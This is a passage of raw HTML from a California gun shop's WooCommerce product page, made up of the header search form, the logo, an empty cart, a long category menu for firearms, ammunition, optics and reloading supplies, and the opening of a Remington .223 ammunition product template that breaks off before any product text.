						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-64258 product type-product status-publish has-post-thumbnail pwb-brand-remington-ammunition product_cat-centerfire-rifle-rounds product_cat-uncategorized product_tag-synced product_shipping_class-ammunition pa_application-target-shooting pa_boxes-per-case-3387 pa_bullet-type-sierra-matchking-bthp-smbthp pa_bullet-weight-69-gr pa_caliber-223-rem pa_casing-material-brass pa_muzzle-energy-1379-ft-lbs pa_muzzle-velocity-3000-fps pa_rounds-per-box-3509 first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
